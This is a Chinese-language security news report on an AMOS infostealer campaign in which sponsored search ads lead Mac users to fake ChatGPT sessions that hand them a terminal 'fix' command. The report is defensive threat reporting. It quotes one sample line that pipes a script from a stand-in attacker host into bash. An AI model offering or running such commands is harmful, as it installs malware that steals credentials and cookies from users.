

最新发现的 AMOS 信息窃取程序攻击活动正利用用户对 ChatGPT 的信任,以提供简单故障排除帮助为幌子感染 Mac 设备。受害者搜索声音问题解决方案时,会点击赞助的 ChatGPT 结果,随后看到看似正常的聊天会话界面。

该聊天会话会返回一条"修复"命令,并指示用户在 macOS 终端中运行该命令。

这种攻击将社会工程学手段与技术滥用相结合,让用户感觉操作流程十分常规。攻击过程中既没有伪造的安装程序窗口,也没有明显的钓鱼页面。受害者只是在一个知名 AI 聊天界面中,遵循看似正常的支持流程。KROLL 安全研究人员确认,该流程被用于在目标 Mac 终端上部署 AMOS 信息窃取程序。

KROLL 团队发现,攻击者通过 Google 广告推送诱饵,将恶意 ChatGPT 会话置于搜索结果首位。显示的域名真实有效,这使得普通用户更难察觉风险。一旦用户信任该聊天会话,仅需在终端执行一次复制粘贴操作就足以入侵系统。

感染机制与恶意命令执行

KROLL 分析师追踪发现,初始感染源自伪造 ChatGPT 聊天提供的终端命令,该命令可作为入侵指标。该命令指示 macOS 下载并运行远程脚本,这种模式与 MITRE ATT&CK 技术中的用户执行和入口工具转移技术相符。

典型恶意模式如下:

curl -s https://attacker-example[.]com/installer.sh | bash

执行后,这条单行命令通过 HTTPS 拉取 shell 脚本,不会在用户可见位置保存任何内容,并在同一终端会话中运行脚本。该脚本随后可安装 AMOS 程序、建立持久化机制并开始窃取数据。

无论对家庭用户还是企业,此次攻击的影响都极为严重。AMOS 信息窃取程序专门用于从受感染的 Mac 设备中窃取浏览器数据、凭证、会话 cookie 及其他存储的敏感信息。失窃数据可被用于账户接管、横向移动或在地下市场出售。

参考来源:

Threat Actors Leverage ChatGPT to Attack Mac Devices With AMOS InfoStealer

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)